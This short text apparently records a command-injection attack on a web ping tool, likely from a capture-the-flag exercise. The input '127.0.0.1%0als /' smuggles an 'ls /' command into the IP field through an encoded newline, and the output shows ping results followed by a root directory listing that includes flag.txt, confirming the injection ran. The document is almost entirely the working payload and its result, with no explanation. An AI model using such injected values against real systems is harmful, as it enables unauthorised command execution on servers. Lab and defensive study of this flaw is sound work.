 127.0.0.1%0als /
Ping
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.027/0.038/0.044/0.006 ms
bin
boot
dev
etc
flag.txt
home
lib
lib64